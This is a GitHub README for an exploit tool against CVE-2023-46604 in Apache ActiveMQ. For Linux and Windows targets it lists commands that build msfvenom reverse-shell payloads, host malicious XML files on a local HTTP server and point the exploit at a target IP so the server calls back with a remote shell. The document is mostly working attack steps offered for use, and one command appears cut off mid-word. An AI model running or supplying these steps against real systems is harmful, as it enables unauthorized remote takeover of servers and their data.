 README
CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
This exploit builds upon the foundational work available at https://github.com/X1cT34m
(https://github.com/X1r0z/ActiveMQ-RCE). We have further developed the technique to achieve a reverse shell
utilizing the Metasploit Framework (https://github.com/rapid7/metasploit-framework).
Usage:
Important: Manually change the IP Address (0.0.0.0 on line 11) in the XML files with the IP Address where the
payload will be generated. If u follow the below commands it will be your Listner IP Addess. Also
{IP_Of_Hosted_XML_File} will be your Listner IP Address.
For Linux/Unix Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST={Your_Listener_IP/Host} LPORT={Your_Listener_Port} -f elf
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-linux.xml
For Windows Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST={Your_Listener_IP/Host} LPORT={Your_Listener_Port} -f e
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-windows.xml